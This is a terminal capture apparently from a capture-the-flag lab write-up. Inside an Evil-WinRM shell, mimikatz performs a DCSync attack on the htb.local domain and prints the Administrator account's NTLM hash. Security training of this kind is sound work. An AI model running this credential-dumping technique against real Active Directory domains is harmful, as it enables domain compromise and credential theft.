 *Evil-WinRM* PS C:\Users\snowscan\Documents> .\mimikatz.exe "lsadump::dcsync /user:administrator" exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Sep 12 2019 19:44:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::dcsync /user:administrator
[DC] 'htb.local' will be the domain
[DC] 'FOREST.htb.local' will be the DC server
[DC] 'administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
User Principal Name  : Administrator@htb.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/18/2019 10:09:08 AM
Object Security ID   : S-1-5-21-3072663084-364016917-1341370565-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 32693b11e6aa90eb43d32c72a07ceea6
mimikatz(commandline) # exit
Bye!
*Evil-WinRM* PS C:\Users\snowscan\Documents>